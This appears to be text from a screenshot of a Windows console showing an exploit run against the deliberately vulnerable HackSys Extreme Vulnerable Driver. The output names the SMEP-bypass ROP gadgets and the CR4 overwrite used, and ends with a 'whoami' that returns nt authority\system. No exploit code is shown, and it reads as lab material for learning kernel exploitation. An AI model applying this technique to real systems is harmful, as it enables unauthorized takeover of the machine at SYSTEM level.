 Command Prompt
C:\HEVD-Exploits>HS-StackOverflowX64.exe
HackSys
Extreme Vulnerable Driver
Stack Overflow Windows 10 x64
[*] Exploit running on Windows Version: 10 or Server 2016 x64 build 14393
[*] Allocating Ring0 Payload -> Done!
[+] Ring0 Payload available at: 0x000001D36CD80000
[*] Trying to get a handle to the following Driver: \\.\HacksysExtremeVulnerableDriver -> Done!
[+] Our Device Handle: 0x0000000000000080
[*] Preparing SMEP Bypass ROP Chain -> Done!
[+] Kernel Base Address is at: 0xFFFFF8017DE1F000
[+] pop rcx ; ret -> Gadget available at: 0xFFFFF8017DE2D37A
[+] New value of CR4 register: 0x00000000000506F8
[+] mov cr4, ecx ; ret -> Gadget available at: 0xFFFFF8017DE5DC04
[*] Lets send some Bytes to our Driver, bypass SMEP and execute our Usermode Shellcode -> Done!
[!] Enjoy your Shell and Thank You for Flying Ring0 Airways ;)
C:\HEVD-Exploits>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\HEVD-Exploits>whoami
nt authority\system
C:\HEVD-Exploits>